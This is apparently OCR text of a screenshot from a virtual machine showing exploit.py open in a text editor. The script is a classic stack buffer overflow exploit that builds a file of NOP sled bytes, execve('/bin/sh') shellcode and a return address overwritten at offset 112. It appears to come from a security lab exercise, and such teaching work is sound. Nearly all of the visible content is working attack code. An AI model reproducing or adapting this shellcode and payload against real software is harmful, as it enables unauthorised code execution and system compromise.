 File Machine View Input Devices Help
exploit.py (~/Desktop) - gedit En 11:58 PM
Open Save
1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5 "\x31\xc0" # xorl %eax,%eax
6 "\x50" # pushl %eax
7 "\x68""//sh" # pushl $0x68732f2f
8 "\x68""/bin" # pushl $0x6e69622f
9 "\x89\xe3" # movl %esp,%ebx
10 "\x50" # pushl %eax
11 "\x53" # pushl %ebx
12 "\x89\xe1" # movl %esp,%ecx
13 "\x99" # cdq
14 "\xb0\x0b" # movb $0x0b,%al
15 "\xcd\x80" # int $0x80
16 ).encode('latin-1')
17
18 # Fill the content with NOPs
19 content = bytearray(0x90 for i in range(300))
20
21 # Put the shellcode at the end
22 start = 300 - len(shellcode)
23 content[start:] = shellcode
24
25 # Put the address at offset 112
26 ret = 0xbfffebd8 + 125
27 content[112:116] = (ret).to_bytes(4, byteorder='little')
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31 f.write(content)
Python Tab Width: 4 Ln 27, Col 38 INS
Right Ctrl
Right Ctrl
Type here to search ENG 9:58 AM
10-Aug-19